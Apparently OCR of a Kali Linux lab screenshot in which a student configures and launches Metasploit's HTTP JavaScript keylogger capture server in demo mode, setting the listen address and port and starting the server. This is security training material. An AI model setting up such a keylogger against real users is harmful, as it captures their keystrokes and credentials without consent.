 1 2 3 4 2 16:41
Terminal - student@kali: ~
File Edit View Terminal Tabs Help
┌──(student㉿kali)-[~]
└─$ hostname -i
10.1.158.180
┌──(student㉿kali)-[~]
└─$ sudo systmctl start postgresql
sudo: systmctl: command not found
┌──(student㉿kali)-[~]
└─$ sudo systemctl
Home
Terminal - student@kali: ~
File Edit View Terminal Tabs Help
DEMO false yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on t
he local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)
msf6 auxiliary(server/capture/http_javascript_keylogger) > set DEMO true
DEMO => true
msf6 auxiliary(server/capture/http_javascript_keylogger) > set SRVHOST 10.1.158.
180
SRVHOST => 10.1.158.180
msf6 auxiliary(server/capture/http_javascript_keylogger) > set SRVPORT 1717
SRVPORT => 1717
msf6 auxiliary(server/capture/http_javascript_keylogger) > run
[*] Using URL: http://10.1.158.180:1717/hYYigc
[*] Server started.